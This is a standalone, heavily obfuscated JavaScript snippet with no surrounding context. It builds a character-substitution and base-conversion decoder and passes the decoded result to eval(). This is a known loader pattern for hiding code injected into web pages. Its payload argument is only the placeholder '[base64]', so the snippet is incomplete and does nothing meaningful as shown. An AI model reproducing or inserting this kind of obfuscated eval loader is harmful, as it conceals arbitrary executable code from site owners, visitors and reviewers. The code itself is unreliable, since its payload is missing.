var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"RHNXSundA",27,5,38))